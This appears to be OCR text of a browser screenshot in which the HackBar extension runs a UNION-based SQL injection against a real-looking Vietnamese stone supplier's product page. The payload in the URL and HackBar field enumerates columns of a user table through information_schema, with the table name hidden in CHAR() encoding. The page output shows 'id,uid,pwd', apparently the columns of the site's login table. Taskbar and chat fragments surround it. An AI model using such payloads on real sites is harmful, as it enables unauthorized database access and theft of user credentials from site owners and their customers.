 www.hhpstone.com
New Tab
ASCII to Hex - Free text conversi
https://www.hhpstone.com/?php=product_detail&cat=129&id=-136 UNION SELECT 1,2,unhex(hex(group_concat(column_n
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Trang Chủ
Giới Thiệu
Nhà máy
Sản Phẩm
Dịch Vụ
Công trình
Liên Hệ
SẢN PHẨM
Đá Granite
Đá Marble
Đá lát sân vườn (Click vào sản
phẩm để xem hình lớn hơn)
Đá ốp tường, trang trí (Click vào
sản phẩm để xem hình lớn hơn)
Đá mỹ nghệ trang trí, bàn ghế đá
Sỏi, cuội và đá xây dựng
Tiểu cảnh, hồ phun nước, thác
nước, non bộ trang trí sân vườn
>> Id,Uid,Pwd
id,uid,pwd
6
Những Sản Phẩm Khác
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19
from information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115,
101, 114)--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
Nhóm: Tho_San_Nai vàng_Quản lý ...
5
Khoa: up lên gg drive thì dc
4
33°C
Partly sunny
Search
Zalo
1
L
ENG
US
16:02
16/01/2025